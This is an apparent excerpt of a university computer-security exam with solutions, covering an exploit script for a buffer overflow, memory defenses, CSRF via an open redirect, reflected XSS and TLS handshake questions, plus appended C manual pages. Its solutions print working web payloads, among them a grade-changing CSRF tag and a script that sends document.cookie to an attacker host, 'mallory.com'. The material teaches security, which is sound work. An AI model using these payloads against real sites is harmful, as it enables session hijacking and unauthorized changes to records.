(b) Now you wish to write an exploit script, such that running it will successfully exploit the program. You save your code from part (a) as a script called `egg`. The vulnerable program is called `hack_me`. Which of the following code snippets is a valid exploit script?

☐
```
#!/bin/bash
./egg | invoke hack_me
```

☐
```
#!/bin/bash
invoke -e outis=$(./egg) hack_me
```

☐
```
#!/bin/bash
outis=$(./egg)
invoke hack_me $outis
```

■
```
#!/bin/bash
./egg > outis
invoke hack_me
```

(c) Which of the following defenses would stop your attack in part (a) from exploiting the program by jumping to memory address `0xdeadbeef`? Assume `0xdeadbeef` is at a read-only part of memory.

☐ Stack canaries

☐ W^X

■ ASLR which does not randomize the `.text` segment (as in Project 1)

■ ASLR which also randomizes the `.text` segment

(d) (Consider this question independently from part (c).) Now consider that we move the variables `fp` and `buf` outside of the `main` function, as follows:

```
1 #include <stdio.h>
2 char buf[8]; /* &buf = 0x08402020 */
3 FILE *fp;    /* &fp  = 0x08402028 */
4 int main() { /* rest of main is the same, but no variables */ }
```

TRUE or FALSE: It is possible to modify the exploit in part (a) to exploit this modified program.

● TRUE  ○ FALSE

**Solution:** Yep, just change the addresses.**Problem 9** ***Hacking the 161 Staff*** **(10 points)**

After months of development, the CS 161 staff is ready to unveil their new course homepage at `http://cs161.org`. Each TA has their own account and, after authenticating on `http://cs161.org/login`, can update any student's grade on the final exam by making an HTTP GET request to:

`http://cs161.org/updatefinal?sid=<SID>&score=<SCORE>`

where `<SID>` is the student ID, and `<SCORE>` is the student's new exam score (as a number – without the percent sign).

(a) Mallory is a student in CS 161, with the student ID of 12345678. She wants to use a CSRF attack to change her exam score to 100 percent. She overhears her TA mention in discussion that he likes to visit `http://cool-web-forum.com` which Mallory happens to know does not properly sanitize HTML in user inputs.

◇ **Question:** Give an input which Mallory can post to the forum in order to execute a CSRF attack to change her exam score, assuming there are no CSRF defenses on `cs161.org`.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

> **Solution:** Some possible solutions include:
>
> - `<img src="http://cs161.org/updatefinal?sid=12345678&score=100">`
> - `<script> window.location="http://cs161.org/updatefinal?sid=12345678&score=100" </script>`
>
> We tried to be lenient with syntax, but solutions with very poor syntax received reduced credit. Half the points come from having the right link, and the other half come from putting it in an <img> tag or something similar. Note that just posting the link it not enough, since we didn't state the TA would click it.

(b) The TA then visits the web forum, yet Mallory's grade does not change. Mallory deduces that the 161 staff must have included a defense for CSRF on their webpage. Not one to be deterred, Mallory decides to attempt her attack again.

The login page has an *open redirect*: It can be provided a webpage to automatically redirect to after the user successfully authenticates. For example the URL:

`http://cs161.org/login?to=http://google.com`

would redirect any logged in user to `http://google.com`.

Using this information, Mallory crafts the following attack—replacing your URL in part (a) with the following URL:

`http://cs161.org/login?to=http://cs161.org/updatefinal?sid=12345678&score=100`

A few minutes later, Mallory observes that her final grade is changed to a 100 percent. Which of the following are CSRF defenses that Mallory might have circumvented?- [ ] Origin checking
- [ ] Content-Security-Policy
- [ ] Cookie policy
- [x] Referer checking
- [ ] Prepared statements
- [ ] Same-origin policy
- [ ] CSRF tokens
- [ ] Session cookies
- [ ] None of the above

**Solution:** The TA website must have been using Referer validation. Initally the Referer for the request was the web forum, but using the open redirect Mallory was able to make the Referer the TA website itself.

Note that this would not work against validation of the Origin header, which would still contain the web forum. All of the other defenses listed have nothing to do with the redirect, and so they do not apply.(c) The 161 staff update their site to better protect against CSRF. Mallory now notices that the website contains a profile page for each member of the 161 staff, reachable from the URL

```
http://cs161.org/staff?name=<name>
```

where `<name>` is replaced with each staff member's name. If the provided `<name>` does not correspond to a member of the 161 staff, then instead a page is loaded with a message stating "Sorry, but there is no TA named `<name>`!"

Suspecting that this website might be vulnerable to reflected XSS, Mallory visits the following URL:

```
http://cs161.org/staff?name=<script>alert(0);</script>
```

A Javascript popup immediately appears on her screen. Mallory smiles, realizing that she can weaponize this to login as her TA. She returns to the web forum that her TA frequently visits and posts a link.

Assume that Mallory's TA will click on any link that he sees on the web forum, and assume that Mallory controls her own website `http://mallory.com`.

⋄ **Question:** How can Mallory pull off her attack and login as her TA? Make sure to include the link she posts on the forum in your answer. If you assume that Mallory's website has any scripts running, you must define what they are and what inputs they take in.

**Solution:** Mallory can use the reflected XSS vulnerability to grab her TA's cookie, which can then be used to hijack his session and change her grade. She can grab his cookie by making him click the link:

```
http://cs161.org/staff?name=<script>...</script>
```

where the script is something like:

```
<script>window.location='http://mallory.com/grab.cgi?arg='+document.cookie<script>
```

Students were allowed to use JS pseudocode as long as it was clear that their script would do the following three things:

- Opened and closed a `<script>` tag as the argument to `http://cs161.org/staff`.
- Made a request to `http://mallory.com` using (among other things) `window.location`, GET, or POST.
- Passed `document.cookie` as an argument to one of Mallory's scripts.

Partial credit was given for doing any of the above.

No credit was awarded for attempts to phish or clickjack the TA into entering their credentials into `http://mallory.com`, since you cannot assume the TA will do anything beyond clicking on one link on the forum. Attempts to navigate the TA to `http://mallory.com` and then use JS to get their cookie for `http://cs161.org` also did not get credit, since the SOP prevents this.**Problem 10** *Evil TLS* **(8 points)**

(a) A company wants to protect their web server by installing a new NIDS that will man-in-the-middle and decrypt all HTTPS traffic sent to its web server. The connections are end-to-end encrypted between the clients and the web server, and the NIDS is installed at a location that can see all the encrypted traffic. The NIDS could be passive (only inspects traffic), or it could be active (dropping or injecting packets). If the company gives the NIDS access to the TLS private key for the server, the NIDS will be able to decrypt a TLS connection to the web server if the connection uses…

- ■ RSA TLS, and the NIDS is passive.
- ■ RSA TLS, and the NIDS is active.
- ☐ Ephemeral Diffie-Hellman TLS, and the NIDS is passive.
- ■ Ephemeral Diffie-Hellman TLS, and the NIDS is active.

> **Solution:** With RSA TLS, the NIDS can decrypt the PS value sent by the client, so it will be able to decrypt all future traffic in the connection. Even a passive NIDS can do that.
>
> With Diffie-Hellman TLS, a passive NIDS won't know the ephemeral keys $a$ and $b$ generated by the client or server, so it can't decrypt the traffic. An active NIDS could actively man-in-the-middle the connection, creating their own ephemeral keys $a'$ and $b'$ and signing the server $g^{b'}$ mod $(p)$ with the server's TLS key $K_{server}$.

(b) Imagine that we modify the TLS handshake as follows. Now, the server will be the first to send its nonce $R_s$. Then, the browser will send both its nonce $R_b$ and the encryption $\{PS\}_{K_{server}}$ of a fresh random $PS$ value to the server. Finally, browser and server compute $R_s \oplus R_b \oplus PS$ and use this as the only input to the PRNG. The cipher and integrity keys for the connection will depend only on $PRNG(R_s \oplus R_b \oplus PS)$.

True or False: This modified handshake is vulnerable to a replay attack.

○ True ● False

If yes, fill in the messages that would be sent when performing a replay attack. If not, explain why the scheme is still secure.

◇ **If yes, fill in the messages**:

1. Server sends nonce: $R_{s1}$
2. Browser sends nonce: $R_{b1}$
3. Browser sends encrypted pre-master secret: $E_1 = \{PS_1\}_{K_{server}}$
4. ...
5. Server sends nonce: ____________________
6. Browser sends nonce: ____________________
7. Browser sends encrypted pre-master secret: ____________________8. ...

◇ **If no, explain on these lines (concisely)**:

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

**Solution:** The following solution **ALMOST** works: Attacker listens passively on the first TLS connection that uses values $R_{s1}$, $R_{b1}$, $E_1 = \{PS_1\}_{K_{server}}$. Then, the attacker forges a new connection impersonating the browser. They receive a new $R_{s2}$ from the server. Then, they choose $R_{b2} = R_{b1} \oplus R_{s1} \oplus R_{s2}$ and they replay the same $E_1 = \{PS_1\}_{K_{server}}$, so $PS_2 = PS_1$. The result is that $R_{s1} \oplus R_{b1} \oplus PS_1 = R_{s2} \oplus R_{b2} \oplus PS_2$. So the same cipher and integrity keys will be used and messages from the first connection can be replayed on the second connection.

But in reality, it **doesn't** work, because of the dialogue check on the MAC! The attacker will be unable to compute the MAC on the new dialogue because they don't have the keys, and the dialogue is now different so the ordinary replay attack won't work.# Selected C Manual Pages

```
FILE *fopen(const char *pathname, const char *mode);

    The fopen() function opens the file whose name is the string pointed
    to by _pathname_ and associates a stream with it.  If _mode_ is "rb",
    this opens the text file for reading.  The stream is positioned at the
    beginning of the file.

size_t fread(void *ptr, size_t size, size_t nmemb, FILE *stream);

    The function fread() reads _nmemb_ items of data, each _size_ bytes long,
    from the stream pointed to by _stream_, storing them at the location
    given by _ptr_.

size_t fwrite(void *ptr, size_t size, size_t nmemb, FILE *stream);

    The function fwrite() writes _nmemb_ items of data, each _size_ bytes
    long, to the stream pointed to by _stream_, obtaining them from the
    location given by _ptr_.

int fclose(FILE *stream);

    The fclose() function flushes the stream pointed to by _stream_ and
    closes the underlying file descriptor.
```Figure 1: Actual actual reality: nobody cares about his secrets.
(Also, I would be hard-pressed to find that wrench for $5.)
(Also, why would anyone use a public key algorithm for disk encryption?)